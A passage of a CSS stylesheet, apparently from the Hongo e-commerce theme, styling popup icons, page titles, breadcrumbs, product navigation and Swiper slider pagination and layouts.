	content: ' ';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-box-shadow: 0 0 0 4px #fff;
	box-shadow: 0 0 0 4px #fff;
	z-index: 10;
	border-radius: 200px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-webkit-transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	-o-transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
	transition: all 0.4s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.popup-icon span:after {
	content: " ";
	height: 750px;
	width: 65px;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	position: absolute;
	border-radius: 50%;
	background: transparent;
	opacity: 0;
	-webkit-transition: background .5s linear;
	-o-transition: background .5s linear;
	transition: background .5s linear;
}

.popup-icon:hover span:after {
	background: #fff;
	-webkit-animation: 1s pulse-circle linear;
	animation: 1s pulse-circle linear;
}

.popup-icon i {
	color: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: 2px;
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
}

/* animation */

@keyframes pulse-circle {
	0% {
		animation-timing-function: ease-in;
		transform: scale(1.4);
		opacity: 0.05
	}
	30% {
		transform: scale(2);
		opacity: .15
	}
	100% {
		animation-timing-function: ease-in-out;
		transform: scale(2.3);
		opacity: 0
	}
}

@-webkit-keyframes pulse-circle {
	0% {
		-webkit-animation-timing-function: ease-in;
		-webkit-transform: scale(1);
		opacity: 0
	}
	50% {
		-webkit-transform: scale(2);
		opacity: .15
	}
	100% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform: scale(2.3);
		opacity: 0
	}
}

/* icon with title */

.popup-icon-title {
	margin: 45px 30px;
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
}

.popup-icon-title .icon-image-left {
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-right: 12px;
	color: #fff;
	border: 2px solid #fff;
	text-align: center;
	border-radius: 100%;
	width: 30px;
	height: 30px;
	line-height: 26px;
}

.popup-icon-title .icon-image-left i {
	margin-left: 2px;
}

.popup-icon-title .popup-btn-title {
	display: inline-block;
	font-size: 16px;
	color: #ffffff;
	font-weight: 500;
	width: calc(100% - 42px);
	vertical-align: middle;
}

.popup-icon-title .icon-image-right {
	order: 2;
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	color: #fff;
	border: 2px solid #fff;
	text-align: center;
	border-radius: 100%;
	width: 30px;
	height: 30px;
	line-height: 26px;
}

.popup-icon-title .icon-image-right i {
	margin-left: 2px;
}

.text-center .popup-icon-title {
	-ms-flex-pack: center!important;
	justify-content: center!important;
}

.text-center .popup-icon-title .popup-btn-title {
	max-width: calc(100% - 42px);
	width: auto;
}

/* icon with btn */

.icon-image-left {
	margin-right: 7px;
	float: left;
	position: relative;
	top: -1px;
}

.icon-image-right {
	margin-left: 7px;
	float: right;
	position: relative;
	top: -1px;
}

/* ===================================
	Page title
====================================== */

/* single blog post meta */

.single-post-meta-wrap {
	padding: 15px 0;
	border-bottom: 1px solid #e6e6e6;
}

.hongo-single-post-meta ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.hongo-single-post-meta ul li {
	display: inline-block;
	color: #888888;
	font-size: 12px;
	line-height: normal;
	font-weight: 400;
}

.hongo-single-post-meta ul li a,
.breadcrumb ul li {
	font-size: 12px;
	line-height: normal;
	font-weight: 400;
	color: #888888;
}

.hongo-single-post-meta ul li a:hover {
	color: #fff
}

.hongo-single-post-meta ul>li:after {
	content: "|";
	font-weight: 100;
	padding: 0 11px 0 11px;
	position: relative;
	top: 0px;
	font-size: 11px;
	opacity: .6;
}

.hongo-single-post-meta ul>li:last-child:after {
	border-right: 0;
	content: "";
	padding: 0
}

.hongo-single-post-meta ul .post-details-separator {
	display: none;
}

.hongo-main-title-wrap {
	text-align: center;
	padding: 28px 0;
	overflow: hidden;
	position: relative;
	z-index: 0;
	word-break: break-word;
}

.hongo-main-title {
	font-weight: 500;
	margin: 0;
	font-size: 18px;
	position: relative;
	padding: 0;
	line-height: 24px;
	margin-top: 5px;
}

.top-space.hongo-main-title-wrap {
	margin-top: 61px;
}

.hongo-main-subtitle {
	margin-top: 4px;
	color: #888888;
	font-size: 12px;
}

.hongo-main-title-wrap .hongo-overlay {
	z-index: 0;
}

.page-title-slider {
	position: absolute;
	top: 0;
	z-index: 0;
}

.hongo-main-title-wrap .text-left .hongo-main-title {
	margin-top: 0;
}

.hongo-main-title-wrap .text-right .hongo-main-title {
	margin-top: 0;
}

.hongo-single-post-title-wrap .hongo-single-post-meta {
	margin-top: 15px;
}

.hongo-main-title-wrap .down-section {
	bottom: 25px;
}

/* page title style 3 */

.page-title-style-3 .hongo-main-title {
	font-size: 26px;
	line-height: 1.3;
	margin-bottom: 3px;
	margin-top: 0;
}

.page-title-style-3 .hongo-main-subtitle {
	margin-top: 0;
	font-size: 13px
}

.page-title-style-3 .breadcrumb ul {
	margin: 3px 0 0;
}

/* page title style 4 */

.page-title-style-4 .hongo-main-title {
	font-size: 38px;
	line-height: 40px;
	margin: 0 auto 3px;
	width: 47%;
	color: #ffffff;
	font-weight: 400;
	letter-spacing: -1px;
}

.page-title-style-4 .text-left .hongo-main-title {
	margin-left: 0;
}

.page-title-style-4 .text-right .hongo-main-title {
	margin-right: 0;
}

.page-title-style-4 .hongo-main-subtitle {
	margin-top: 0;
	margin-bottom: 5px;
	font-size: inherit;
	font-weight: 400;
}

.page-title-style-4 .breadcrumb ul {
	margin-bottom: 0;
	margin-top: 10px
}

.page-title-style-4 .breadcrumb ul li a:hover {
	color: #fff;
}

/* page title style 5 */

.page-title-style-5 .hongo-main-title {
	font-size: 40px;
	line-height: 40px;
	margin: 0 auto;
	width: 35%;
	color: #ffffff;
	letter-spacing: -1px;
}

.page-title-style-5 .hongo-main-subtitle {
	margin-top: 0;
	margin-bottom: 15px;
	font-size: 11px;
	display: inline-block;
	padding: 0px 15px;
	color: #fff;
}

.page-title-style-5 .breadcrumb ul {
	margin-top: 10px;
}

.page-title-style-5 .text-left .hongo-main-title {
	margin-left: 0;
}

.page-title-style-5 .text-right .hongo-main-title {
	margin-right: 0;
}

.page-title-style-5 .hongo-post-details-meta {
	margin-top: 0;
	margin-top: 15px;
	font-size: 12px;
	background: #000;
	display: inline-block;
	padding: 5px 20px 4px;
	color: #fff;
	border-radius: 4px
}

.page-title-style-5 .hongo-single-post-meta ul li a,
.page-title-style-5 .hongo-single-post-meta ul li {
	color: #fff
}

.page-title-style-5 .hongo-single-post-meta ul li a:hover {
	color: #f57250
}

/* page title style 6 */

.page-title-style-6 .hongo-main-title {
	font-size: 34px;
	line-height: 1.2;
	font-weight: 300;
	color: #232323;
	width: 28%;
}

.page-title-style-6 .text-left .hongo-main-title {
	margin-left: 0;
	margin-right: auto;
}

.page-title-style-6 .text-right .hongo-main-title {
	margin-right: 0;
	margin-left: auto;
}

.page-title-style-6 .text-center .hongo-main-title {
	margin-left: auto;
	margin-right: auto;
}

.page-title-style-6 .hongo-main-subtitle {
	margin-bottom: 7px;
	font-size: 13px;
	color: #808080;
	line-height: 18px;
}

.page-title-style-6 .breadcrumb ul {
	margin-top: 10px
}

.page-title-style-6 .breadcrumb ul li a,
.page-title-style-6 .breadcrumb ul li {
	font-size: 12px;
	color: #232323;
	line-height: 18px;
}

/* page title style 7 */

.page-title-style-7.hongo-main-title-wrap .hongo-overlay {
	z-index: 1;
}

.page-title-style-7 .container,
.page-title-style-7 .container-fluid,
.page-title-style-7 .container-fluid-with-padding {
	position: relative;
	z-index: 2
}

.page-title-style-7 .hongo-main-title {
	font-size: 43px;
	line-height: 44px;
	margin: 0 auto 8px;
	color: #ffffff;
	font-weight: 500;
	width: 47%;
}

.page-title-style-7 .hongo-main-title {
	letter-spacing: -1px;
}

.page-title-style-7 .text-left .hongo-main-title {
	margin-left: 0;
}

.page-title-style-7 .text-right .hongo-main-title {
	margin-right: 0;
}

.page-title-style-7 .hongo-main-subtitle {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: inherit;
}

.page-title-style-7 .breadcrumb ul {
	margin-bottom: 5px;
	margin-top: 17px;
}

.page-title-style-7 .breadcrumb ul li a:hover {
	color: #fff;
}

/* page title style 8 */

.page-title-style-8.hongo-main-title-wrap .hongo-overlay {
	z-index: 1;
	opacity: .65
}

.page-title-style-8 .container,
.page-title-style-8 .container-fluid,
.page-title-style-8 .container-fluid-with-padding {
	position: relative;
	z-index: 2
}

.page-title-style-8 .hongo-main-title {
	font-size: 43px;
	line-height: 44px;
	margin: 0 auto;
	width: 48%;
	color: #ffffff;
	font-weight: 500;
	clear: both;
}

.page-title-style-8 .hongo-main-title {
	letter-spacing: -1px;
}

.page-title-style-8 .text-left .hongo-main-title {
	margin-left: 0;
}

.page-title-style-8 .text-right .hongo-main-title {
	margin-right: 0;
}

.page-title-style-8 .hongo-main-subtitle {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: inherit
}

.page-title-style-8 .breadcrumb ul {
	margin-top: 40px;
}

.page-title-style-8 .breadcrumb ul li a:hover {
	color: #fff;
}

/* page title style 9 */

.page-title-style-9.hongo-main-title-wrap {
	padding: 18px 0
}

.page-title-style-9.hongo-main-title-wrap .hongo-main-title {
	font-size: 16px;
}

/* ===================================
	Breadcrumb
====================================== */

.hongo-main-title-wrap .hongo-default-title-breadcrumb {
	margin: 5px auto 0;
	display: inline-block;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li {
	float: left;
	margin: 0 10px;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li:last-child {
	margin-right: 0;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li:first-child {
	margin-left: 0;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li:last-child:after {
	display: none;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li span {
	padding: 0 3px;
}

.hongo-main-title-wrap .hongo-default-title-breadcrumb li:after {
	content: "\e606";
	font-family: 'simple-line-icons';
	font-size: 10px;
	color: #232323;
	top: 1px;
	position: relative;
	cursor: pointer;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.breadcrumb {
	background-color: transparent;
	border-radius: 0;
	padding: 0;
	margin: 0;
}

.breadcrumb ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.breadcrumb ul li {
	display: inline-block;
}

.breadcrumb ul li a,
.breadcrumb ul li {
	font-size: 12px;
	line-height: normal;
	color: #808080;
}

.breadcrumb ul li a:hover {
	color: #fff
}

.breadcrumb ul>li:after {
	content: "|";
	font-weight: 100;
	padding: 0 11px 0 11px;
	position: relative;
	top: 0px;
	font-size: 10px;
	opacity: .8;
}

.breadcrumb ul>li:last-child:after {
	border-right: 0;
	content: "";
	padding: 0
}

.hongo-main-breadcrumb {
	padding: 13px 0;
	border-bottom: 1px solid #e6e6e6;
	background-color: #fff;
}

.hongo-main-breadcrumb .breadcrumb {
	margin: 0;
}

/* breadcrumb product details */

.breadcrumb-navigation-wrap .container-fluid {
	padding-left: 50px;
	padding-right: 50px;
}

.breadcrumb-navigation-wrap {
	padding: 0;
	overflow: visible;
	width: 100%;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap {
	padding: 0;
	margin: 0 0 25px;
	list-style: none;
	display: inline-block;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li {
	float: left;
	margin: 0 22px 0 0;
	position: relative;
	vertical-align: middle;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li:first-child {
	margin-left: 0;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li,
.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a {
	font-size: 10px;
	line-height: normal;
	font-weight: 400;
	color: #808080;
	text-transform: uppercase;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover {
	color: #f57250;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li:last-child:after {
	display: none;
}

.breadcrumb-navigation-wrap ul.breadcrumb-wrap li:after {
	content: "\e606";
	font-family: 'simple-line-icons';
	font-size: 7px;
	color: #808080;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	position: absolute;
	right: -15px;
}

.navigation-wrap {
	opacity: 0;
	visibility: hidden;
	float: right;
	position: fixed;
	z-index: 99;
	right: 25px;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.single-product-navigation .navigation-wrap {
	opacity: 1;
	visibility: visible;
}

.navigation-wrap ul.hongo-page-navigation-link {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
	float: left;
}

.navigation-wrap ul.hongo-page-navigation-link li {
	margin: 10px 0;
	padding: 0 0 0 20px;
	position: relative;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.navigation-wrap ul.hongo-page-navigation-link li i {
	display: block;
}

.navigation-wrap ul.hongo-page-navigation-link li>a {
	padding-top: 7px;
	font-size: 15px;
	line-height: normal;
	font-weight: 600;
	color: #808080;
	background-color: #fff;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	text-align: center;
	-webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
}

.navigation-wrap ul.hongo-page-navigation-link li>a:hover,
.navigation-wrap ul.hongo-page-navigation-link li:hover>a {
	-webkit-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.230, 1);
	-o-transition: all 0.3s cubic-bezier(0.000, 0.000, 0.230, 1);
	transition: all 0.3s cubic-bezier(0.000, 0.000, 0.230, 1);
	background-position: 0%;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details {
	border-radius: 3px;
	right: 90px;
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	position: absolute;
	background-color: #232323;
	padding: 10px;
	margin: 0;
	float: left;
	width: 220px;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.navigation-wrap ul.hongo-page-navigation-link li:hover .hongo-navigation-post-details {
	right: 42px;
	visibility: visible;
	opacity: 1;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-left-color: #232323;
	border-width: 7px;
	margin-top: -7px;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .left-part-image {
	float: left;
	width: 45px;
	margin-right: 12px;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details img {
	width: 100%;
	border-radius: 2px
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content {
	display: table;
	position: relative;
	top: 3px
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content .product-title {
	display: block;
	font-size: 12px;
	color: #fff;
	font-weight: 500;
	line-height: 16px;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content a:hover .product-title {
	color: #D6D6D6
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content span.amount {
	font-weight: 500;
	font-size: 11px;
	color: #878787;
	margin-top: 0;
	line-height: normal;
}

.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content del,
.navigation-wrap ul.hongo-page-navigation-link li .hongo-navigation-post-details .right-part-content ins {
	display: inline-block
}

/* down section arrow */

.down-section a {
	background-color: #fff;
	width: 37px;
	height: 37px;
	line-height: 35px;
	border-radius: 100%;
	display: inline-block;
	border: 2px solid #fff;
}

.down-section a:hover {
	background-color: #f57250;
	border: 2px solid #f57250;
}

.down-section a:hover i {
	color: #fff;
}

.down-section {
	position: absolute;
	width: 100%;
	bottom: 35px;
	left: 0;
	right: 0;
	z-index: 9;
}

.down-section-link {
	border: 2px solid #fff;
	background: #fff;
	box-shadow: 0 0 6px rgba(23, 23, 23, .25);
	border-radius: 100%;
	width: 35px;
	height: 35px;
	line-height: 32px;
	display: inline-block;
}

.down-section-link:hover {
	background-color: #232323;
	border: 2px solid #232323;
}

.down-section-link:hover i {
	color: #fff;
}

.down-section-link i {
	color: #232323;
}

/* ===================================
	Swiper slider
====================================== */

.swiper-slide-duplicate,
.hongo-slide-inner-wrapper {
	height: 100% !important;
}

/* slider and parallax typography */

.slider-text-middle-main {
	display: table;
	height: 100%;
	width: 100%
}

.slider-text-middle {
	display: table-cell;
	vertical-align: middle;
}

.slider-typography {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
	z-index: 9999
}

/* slider text bottom */

.slider-text-bottom {
	display: table-cell;
	vertical-align: bottom;
}

/* slider text top */

.slider-text-top {
	display: table-cell;
	vertical-align: top;
}

/* swiper next previous button */

.swiper-button-next,
.swiper-button-prev {
	opacity: .7;
	padding: 10px;
	outline: none;
	background: none;
	width: auto;
	height: auto;
	margin: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	pointer-events: auto !important;
}

.swiper-button-next i,
.swiper-button-prev i {
	color: #000;
	outline: none;
	font-size: 16px;
	line-height: normal;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.swiper-button-next {
	right: 50px;
}

.swiper-button-prev {
	left: 50px;
}

.swiper-button-disabled {
	opacity: .35;
}

.hongo_widget_products_carousel .swiper-button-next,
.hongo-product-lists-widget-wrap .swiper-button-next,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-next {
	right: 0;
}

.hongo_widget_products_carousel .swiper-button-prev,
.hongo-product-lists-widget-wrap .swiper-button-prev,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-prev {
	right: 15px;
	left: inherit;
}

.hongo_widget_products_carousel .swiper-button-next,
.hongo_widget_products_carousel .swiper-button-prev,
.hongo-product-lists-widget-wrap .swiper-button-next,
.hongo-product-lists-widget-wrap .swiper-button-prev,
.hongo-related-products.swiper-container .swiper-button-next,
.hongo-related-products.swiper-container .swiper-button-prev,
.hongo-up-sells-products.swiper-container .swiper-button-next,
.hongo-up-sells-products.swiper-container .swiper-button-prev,
.cross-sells .swiper-container .swiper-button-next,
.cross-sells .swiper-container .swiper-button-prev,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-next,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-prev {
	top: -1px;
	padding: 0;
	margin-top: 0;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
}

.hongo-woocommerce-product-lists.hongo-product-lists-slider ul.products .swiper-button-next,
.hongo-woocommerce-product-lists.hongo-product-lists-slider ul.products .swiper-button-prev {
	top: 50%;
	transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}

.hongo_widget_products_carousel .swiper-button-next i,
.hongo_widget_products_carousel .swiper-button-prev i,
.hongo-product-lists-widget-wrap .swiper-button-next i,
.hongo-product-lists-widget-wrap .swiper-button-prev i,
.hongo-related-products.swiper-container .swiper-button-next i,
.hongo-related-products.swiper-container .swiper-button-prev i,
.hongo-up-sells-products.swiper-container .swiper-button-next i,
.hongo-up-sells-products.swiper-container .swiper-button-prev i,
.cross-sells .swiper-container .swiper-button-next i,
.cross-sells .swiper-container .swiper-button-prev i,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-next i,
.hongo-woocommerce-product-lists.hongo-product-lists-slider .swiper-button-prev i {
	color: #000;
	font-size: 12px;
}

.hongo-related-products.swiper-container .swiper-button-next,
.hongo-up-sells-products.swiper-container .swiper-button-next,
.cross-sells .swiper-container .swiper-button-next {
	right: 0;
	margin-top: 0
}

.hongo-related-products.swiper-container .swiper-button-prev,
.hongo-up-sells-products.swiper-container .swiper-button-prev,
.cross-sells .swiper-container .swiper-button-prev {
	right: 15px;
	left: inherit;
	margin-top: 0
}

.hongo-sidebar-style-2.sidebar .widget.hongo_widget_products_carousel .swiper-button-next,
.hongo-sidebar-style-2.sidebar .widget.hongo_widget_products_carousel .swiper-button-prev {
	top: 29px;
}

.sidebar .widget .hongo-product-lists-widget-wrap .swiper-button-next,
.sidebar .widget .hongo-product-lists-widget-wrap .swiper-button-prev {
	top: -1px;
}

.hongo-sidebar-style-2.sidebar .widget.hongo_widget_products_carousel .swiper-button-next {
	right: 30px;
}

.hongo-sidebar-style-2.sidebar .widget.hongo_widget_products_carousel .swiper-button-prev {
	right: 45px;
}

.swiper-button-next:after,
.swiper-button-prev:after{
	display:none;
}

/* swiper pagination type */

.swiper-pagination {
	width: 100%;
	bottom: 30px !important;
}

.swiper-pagination-bullet {
	vertical-align: middle;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.swiper-pagination-dots .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	opacity: 0.15;
	outline: none;
	background-color: #151515;
	border-radius: 50%;
	margin-left: 4px;
	margin-right: 4px;
	text-indent: -9999px;
}

.swiper-pagination-dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
	opacity: 1;
}

.swiper-container-vertical .swiper-pagination {
	width: auto;
	right: 40px;
	bottom: unset !important
}

.swiper-pagination-white .swiper-pagination-bullet {
	background-color: #fff;
}

/* square pagination */

.swiper-pagination-square .swiper-pagination-bullet {
	height: 3px;
	width: 30px;
	border-radius: 0;
	margin: 0 4px !important;
	background-color: #000;
	opacity: 0.35;
	outline: none;
}

.swiper-pagination-square .swiper-pagination-bullet.swiper-pagination-bullet-active {
	opacity: 1;
}

.swiper-pagination-square .swiper-pagination-bullet {
	text-indent: -9999px;
}

.swiper-container-vertical.swiper-pagination-square .swiper-pagination-bullet {
	margin: 10px 0 !important;
}

/* dot pagination */

.swiper-pagination-border .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	opacity: 1;
	outline: none;
	border: 2px solid #fff;
	vertical-align: middle;
	position: relative;
	text-indent: -9999px;
	opacity: 1;
	background-color: transparent;
	margin: 0 5px !important;
}

.swiper-pagination-border .swiper-pagination-bullet-active {
	background-color: #fff !important;
}

.swiper-container-vertical.swiper-pagination-border .swiper-pagination-bullet {
	margin: 7px auto !important
}

.swiper-container-vertical.swiper-pagination-border .swiper-pagination {
	text-align: center;
	vertical-align: middle
}

/* number pagination */

.swiper-pagination-number .swiper-pagination-bullets {
	right: 0;
	position: absolute;
	z-index: 9;
	left: 0;
	width: 100%;
	top: inherit;
	text-align: center;
}

.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet {
	width: auto;
	height: auto;
	opacity: 1;
	background-color: transparent;
	color: #232323;
	font-weight: 500;
	margin: 0 8px;
	padding: 0 8px;
	position: relative;
	text-align: center;
	display: inline-block;
	outline: none;
	font-size: 12px;
}

.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet-active {
	color: #fff;
}

.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet:after {
	content: "";
	left: inherit;
	right: -14px;
	top: 50%;
	opacity: .3;
	width: 12px;
	height: 1px;
	position: absolute;
	color: #232323;
	background-color: #232323;
	font-weight: 400;
}

.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet:last-child:after {
	display: none;
}

.swiper-container-vertical.swiper-pagination-number .swiper-pagination-bullets {
	right: 48px;
	position: absolute;
	z-index: 9;
	left: auto;
	width: auto;
	top: 50%;
	-moz-transform: translate3d(0, -50%, 0);
	-webkit-transform: translate3d(0, -50%, 0);
	transform: translate3d(0, -50%, 0);
	bottom: inherit !important;
}

.swiper-container-vertical.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet {
	min-width: 28px;
	min-height: 1px;
	opacity: 1;
	background-color: transparent;
	color: #0c080a;
	font-weight: 500;
	margin: 10px 0;
	padding: 0;
	position: relative;
	text-align: center;
	display: block;
	outline: none;
	font-size: 12px;
}

.swiper-container-vertical.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet-active {
	color: #ffffff;
}

.swiper-container-vertical.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet-active:after {
	background-color: #ffffff;
	width: 28px;
	height: 1px;
	content: "";
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	position: absolute;
	display: block !important;
}

.swiper-container-vertical.swiper-pagination-number .swiper-pagination-bullets .swiper-pagination-bullet:after {
	display: none;
}

/* swiper pagination numeric */

.hongo-numeric-next,
.hongo-numeric-prev {
	color: #fff;
	font-size: 18px;
	line-height: normal;
	padding-left: 3px;
	padding-right: 3px;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}

.hongo-numeric-next:hover,
.hongo-numeric-prev:hover {
	opacity: .7
}

.hongo-numeric-next:after,
.hongo-numeric-prev:after {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	height: 1px;
	width: 100%;
	background-color: rgba(255, 255, 255, 0.30);
	opacity: .7;
	display: block !important;
}

/* pagination move arrow */

.white-move .swiper-slide {
	cursor: url("assets/images/icon-move-light.png"), move;
}

.black-move .swiper-slide {
	cursor: url("assets/images/icon-move-black.png"), move;
}

/* cursor */

.cursor-default {
	cursor: default
}

/* swiper text top */

.pagination-bottom-space,
.woocommerce-cart .cross-sells .swiper-container.pagination-bottom-space {
	padding-bottom: 60px
}

.pagination-bottom-space .swiper-pagination {
	bottom: 5px !important;
}

.pagination-bottom-space .swiper-button-next,
.pagination-bottom-space .swiper-button-prev {
	margin-top: -38px;
}

/* half slider */

.half-small-slider-screen {
	min-height: 630px
}

.half-screen-slider {
	min-height: 760px
}

.small-screen-slider {
	min-height: 430px
}

/* swiper slider */

.swiper-container {
	width: 100%;
	height: 100%;
	margin-left: auto;
	margin-right: auto;
}

.slider-full-screen {
    height: 1080px;
}

/* swiper slider style 1 */

.hongo-shop-slider-style-1 .container,
.hongo-shop-slider-style-1 .container-fluid {
	position: relative;
}

.hongo-shop-slider-style-1 .hongo-slider-text-middle-main {
	width: 100%;
	height: 100%;
	position: absolute;
	right: 0;
	left: 0;
}

.hongo-shop-slider-style-1 .hongo-slider-text-middle {
	display: table;
	height: 100%;
	width: 100%;
}

.hongo-shop-slider-style-1 .hongo-slider-text-middle-warp {
	display: table-cell;
	vertical-align: middle;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap {
	float: right;
	position: relative;
	right: 14%;
	width: 520px;
	display: block;
	padding: 5.5%;
	background: rgba(4, 16, 74, .7);
	border-radius: 10px;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .title {
	color: #ffffff;
	font-size: 70px;
	line-height: 65px;
	font-weight: 300;
	text-transform: none;
	margin-bottom: 35px;
	margin-left: -4px;
	letter-spacing: -2px
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .title strong {
	font-weight: 500;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .subtitle {
	color: #ffffff;
	font-size: 14px;
	line-height: normal;
	letter-spacing: .5px;
	margin-bottom: 15px;
	display: block;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap p {
	color: #ffffff;
	line-height: 24px;
	font-weight: 300;
	width: 95%;
	display: inline-block;
	font-size: 16px
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .price {
	color: #ffffff;
	font-size: 20px;
	line-height: normal;
	font-weight: 500;
	margin-bottom: 20px;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .price del {
	margin-right: 10px;
}

.hongo-shop-slider-style-1 .hongo-slider-typography-wrap .btn {
	margin-top: 10px;
}

.hongo-shop-slider-style-1 .left-content .hongo-slider-typography-wrap {
	float: left;
	right: inherit;
	left: 14%;
}

.hongo-shop-slider-style-1 .center-content .hongo-slider-typography-wrap {
	margin: 0 auto;
	width: 600px;
	right: 0;
	left: 0;
	float: none;
}

.hongo-shop-slider-style-1 .center-content .hongo-slider-typography-wrap p {
	width: 80%;
	margin-left: auto;
	margin-right: auto;
}

.hongo-shop-slider-style-1 .center-content .hongo-slider-typography-wrap .price {
	margin-left: auto;
	margin-right: auto;
}

/* swiper slider style 2 */

.hongo-shop-slider-style-2 .container,
